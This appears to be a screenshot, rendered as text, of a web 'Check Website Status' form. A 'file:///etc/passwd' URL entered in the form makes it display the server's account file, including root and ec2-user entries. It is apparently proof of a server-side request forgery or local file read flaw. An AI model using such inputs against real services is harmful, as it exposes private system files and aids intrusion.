 Check Website Status
URL
file:///etc/passwd
Check
Status: Available
Preview:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin rngd:x:999:996:Random Number Generator
Daemon:/var/lib/rngd:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin slicer:x:998:995::/tmp:/sbin/nologin
sb_logger:x:997:994::/tmp:/sbin/nologin ec2-user:x:996:993::/home/ec2-user:/bin/bash